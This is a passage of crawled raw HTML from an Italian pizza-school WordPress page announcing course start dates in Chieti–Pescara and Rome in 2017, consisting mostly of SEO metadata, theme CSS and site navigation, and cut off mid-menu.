

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma/
body_size: 18317
content:
<!DOCTYPE html><html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#"><head ><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.accademiapizza.com/wp-content/litespeed/css/e44ca5f7becd1ad78e9e62787734afde.css?ver=240aa" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA | Accademia della Pizza, corsi per diventare pizzaioli</title><meta name="description" content="I CORSI iniziano il 20 Febbraio a CHIETI – PESCARA ed il 6 Marzo a ROMA, durano 2 SETTIMANE e le iscrizioni sono a Numero Chiuso (max 10 Allievi) Le Lezioni si svolgono dal LUNEDì al VENERDì dalle ore 14:30 alle 18:30 il venerdì successivo alle 2 settimane c’è l’ esame teorico e pratico dove" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Accademia della Pizza, corsi per diventare pizzaioli | Corsi per diventare professionisti della Pizza" /><meta property="og:type" content="article" /><meta property="og:title" content="INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA | Accademia della Pizza, corsi per diventare pizzaioli" /><meta property="og:description" content="I CORSI iniziano il 20 Febbraio a CHIETI – PESCARA ed il 6 Marzo a ROMA, durano 2 SETTIMANE e le iscrizioni sono a Numero Chiuso (max 10 Allievi) Le Lezioni si svolgono dal LUNEDì al VENERDì dalle ore 14:30 alle 18:30 il venerdì successivo alle 2 settimane c’è l’ esame teorico e pratico dove" /><meta property="og:url" content="https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma/" /><meta property="og:image" content="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32.png" /><meta property="og:image:secure_url" content="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32.png" /><meta property="article:published_time" content="2017-02-13T17:43:44+00:00" /><meta property="article:modified_time" content="2017-02-13T17:43:44+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="INIZIO CORSI 2017: 20 Febbraio CHIETI – PESCARA / 6 Marzo ROMA | Accademia della Pizza, corsi per diventare pizzaioli" /><meta name="twitter:description" content="I CORSI iniziano il 20 Febbraio a CHIETI – PESCARA ed il 6 Marzo a ROMA, durano 2 SETTIMANE e le iscrizioni sono a Numero Chiuso (max 10 Allievi) Le Lezioni si svolgono dal LUNEDì al VENERDì dalle ore 14:30 alle 18:30 il venerdì successivo alle 2 settimane c’è l’ esame teorico e pratico dove" /><meta name="twitter:image" content="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#article","name":"INIZIO CORSI 2017: 20 Febbraio CHIETI \u2013 PESCARA \/ 6 Marzo ROMA | Accademia della Pizza, corsi per diventare pizzaioli","headline":"INIZIO CORSI 2017: 20 Febbraio CHIETI \u2013 PESCARA \/ 6 Marzo ROMA","author":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/author\/adproma\/#author"},"publisher":{"@id":"https:\/\/www.accademiapizza.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.accademiapizza.com\/wp-content\/uploads\/2017\/01\/IMG_3078.jpg","width":1632,"height":1224},"datePublished":"2017-02-13T18:43:44+01:00","dateModified":"2017-02-13T18:43:44+01:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#webpage"},"isPartOf":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#webpage"},"articleSection":"Eventi, Italiano"},{"@type":"BreadcrumbList","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.accademiapizza.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.accademiapizza.com\/","nextItem":"https:\/\/www.accademiapizza.com\/eventi\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/#listItem","position":2,"name":"2017","item":"https:\/\/www.accademiapizza.com\/eventi\/2017\/","nextItem":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/#listItem","previousItem":"https:\/\/www.accademiapizza.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/#listItem","position":3,"name":"February","item":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/","nextItem":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#listItem","previousItem":"https:\/\/www.accademiapizza.com\/eventi\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#listItem","position":4,"name":"INIZIO CORSI 2017: 20 Febbraio CHIETI \u2013 PESCARA \/ 6 Marzo ROMA","previousItem":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.accademiapizza.com\/#organization","name":"Accademia della Pizza, corsi per diventare pizzaioli","description":"Corsi per diventare professionisti della Pizza","url":"https:\/\/www.accademiapizza.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.accademiapizza.com\/wp-content\/uploads\/2014\/05\/logo-32.png","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#organizationLogo","width":200,"height":172},"image":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.accademiapizza.com\/eventi\/author\/adproma\/#author","url":"https:\/\/www.accademiapizza.com\/eventi\/author\/adproma\/","name":"Accademia Pizza","image":{"@type":"ImageObject","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#authorImage","url":"https:\/\/www.accademiapizza.com\/wp-content\/litespeed\/avatar\/69a1d6fc225bd87fecc332a018666297.jpg?ver=1769624740","width":96,"height":96,"caption":"Accademia Pizza"}},{"@type":"WebPage","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#webpage","url":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/","name":"INIZIO CORSI 2017: 20 Febbraio CHIETI \u2013 PESCARA \/ 6 Marzo ROMA | Accademia della Pizza, corsi per diventare pizzaioli","description":"I CORSI iniziano il 20 Febbraio a CHIETI \u2013 PESCARA ed il 6 Marzo a ROMA, durano 2 SETTIMANE e le iscrizioni sono a Numero Chiuso (max 10 Allievi) Le Lezioni si svolgono dal LUNED\u00ec al VENERD\u00ec dalle ore 14:30 alle 18:30 il venerd\u00ec successivo alle 2 settimane c\u2019\u00e8 l\u2019 esame teorico e pratico dove","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.accademiapizza.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#breadcrumblist"},"author":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/author\/adproma\/#author"},"creator":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/author\/adproma\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.accademiapizza.com\/wp-content\/uploads\/2017\/01\/IMG_3078.jpg","@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#mainImage","width":1632,"height":1224},"primaryImageOfPage":{"@id":"https:\/\/www.accademiapizza.com\/eventi\/2017\/02\/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma\/#mainImage"},"datePublished":"2017-02-13T18:43:44+01:00","dateModified":"2017-02-13T18:43:44+01:00"},{"@type":"WebSite","@id":"https:\/\/www.accademiapizza.com\/#website","url":"https:\/\/www.accademiapizza.com\/","name":"Accademia della Pizza, corsi per diventare pizzaioli","description":"Corsi per diventare professionisti della Pizza","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.accademiapizza.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Accademia della Pizza, corsi per diventare pizzaioli &raquo; Feed" href="https://www.accademiapizza.com/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.accademiapizza.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-fb-reviews_plublic-js-extra" type="litespeed/javascript">var wprevpublicjs_script_vars={"wpfb_nonce":"05679486bd","wpfb_ajaxurl":"https:\/\/www.accademiapizza.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.accademiapizza.com\/wp-content\/plugins\/wp-facebook-reviews"}</script> <link rel="https://api.w.org/" href="https://www.accademiapizza.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.accademiapizza.com/wp-json/wp/v2/posts/4131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.accademiapizza.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://www.accademiapizza.com/?p=4131' /><link rel="alternate" type="application/json+oembed" href="https://www.accademiapizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.accademiapizza.com%2Feventi%2F2017%2F02%2Finizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.accademiapizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.accademiapizza.com%2Feventi%2F2017%2F02%2Finizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma%2F&#038;format=xml" /><style>@media only screen and (min-width: 720px) {
		.img-second-md:first-child { order:2;}
	}
	#menu-top-header .highlight a, #menu-top-header-1 .highlight a, #menu-top-header-es .highlight a, #menu-top-header-es-1 .highlight a { background-color:#dd3333; text-transform:uppercase;}

	.mai-menu-inner .search-form { display:none;}

	.header-before.text-sm {
		display: block;
		line-height: 1;
	}
	#home-form .wpcf7 p {
		font-size: 0.8rem;
	}
	#home-form .wpcf7 p {
		font-size: 0.8rem;
	}
	#home-form .wpcf7 small {
		font-size: 0.8rem;
	}
	#home-form .gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #home-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #home-form textarea {
		line-height: 1;
		padding: 7px 10px;
		border-radius: 3px;
		margin-bottom:5px
	}
	.iubenda-ibadge {
		vertical-align: middle;
	}

	#polylang-2 ul{list-style:none;}
	#polylang-2.widget ul {margin:0 !important;}
	#polylang-2 ul li.lang-item{display:inline-block; margin-left:15px;margin-right:15px;}
	
	#wprev-slider-1 ul {list-style:none;margin:0 !important;}
	#wprev-slider-1 .wprevpro_t1_IMG_4 {display:none;}
	
	.home .section-content.width-full > ol { margin:0 !important; list-style-type: none; }	
	.home .section-content.width-full > ol > li { margin:0 !important; }</style><meta name="facebook-domain-verification" content="89d9jlq9xs1y7jdazfgvy1l1gn2d1q" /><style>:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 130px;
		--logo-shrink-width: 91px;
		--logo-margin-top: 24px;
		--logo-margin-bottom: 24px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}</style><style>@media only screen and (max-width: 768px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}</style><link rel="icon" href="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32-266x266.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32-266x266.png" /><meta name="msapplication-TileImage" content="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32.png" /></head><body class="post-template-default single single-post postid-4131 single-format-standard wp-custom-logo header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden has-standard-menu singular no-js has-banner-area text-md has-sidebar has-one-sidebar" itemscope itemtype="https://schema.org/WebPage"> <script type="litespeed/javascript">(function(){var c=document.body.classList;c.remove('no-js');c.add('js')})()</script> <div class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Passa alla navigazione primaria</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Passa al contenuto principale</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Passa alla barra laterale primaria</a></li></ul><div class="header-before text-sm"><div class="wrap"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Before Header</h2><section id="polylang-2" class="widget widget_polylang"><div class="widget-wrap"><ul><li class="lang-item lang-item-49 lang-item-it current-lang lang-item-first"><a  lang="it-IT" hreflang="it-IT" href="https://www.accademiapizza.com/eventi/2017/02/inizio-corsi-2017-20-febbraio-chieti-pescara-6-marzo-roma/"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-52 lang-item-es no-translation"><a  lang="es-ES" hreflang="es-ES" href="https://www.accademiapizza.com/es/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.accademiapizza.com/offerte-di-lavoro/" style="color:#323232;">Offerte di lavoro</a></div></div></section><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignright"><li class="ssi-facebook"><a href="https://www.facebook.com/accademiadellapizzaroma/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.accademiapizza.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li></ul></div></section></aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header class="site-header has-header-right" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title" itemprop="headline"><a href="https://www.accademiapizza.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="172" data-src="https://www.accademiapizza.com/wp-content/uploads/2014/05/logo-32.png" class="custom-logo" alt="Accademia della Pizza, corsi per diventare pizzaioli" decoding="async" /></a></p><p class="site-description screen-reader-text" itemprop="description">Corsi per diventare professionisti della Pizza</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Header Right</h2><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-header" class="menu genesis-nav-menu js-superfish"><li id="menu-item-4357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4357"><a rel="nofollow noopener" href="tel:+393897861603" itemprop="url"><span itemprop="name">Chiamaci: +39 389 786 1603</span></a></li><li id="menu-item-4523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4523"><a rel="nofollow noopener" href="tel:+34671198918" itemprop="url"><span itemprop="name">Llámanos: +34 671 198 918</span></a></li><li id="menu-item-4367" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://www.accademiapizza.com/iscrizione/" itemprop="url"><span itemprop="name">Iscrizione</span></a></li></ul></nav></div></section></aside></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><form class="search-form" method="get" action="https://www.accademiapizza.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-2">Cerca in questo sito web</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Cerca in questo sito web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Cerca"><meta content="https://www.accademiapizza.com/?s={s}" itemprop="target"></form><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3456"><a href="https://www.accademiapizza.com/" itemprop="url">Home</a></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://www.accademiapizza.com/chi-siamo/" itemprop="url">Chi Siamo</a></li><li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://www.accademiapizza.com/il-programma/" itemprop="url">Corsi</a></li><li 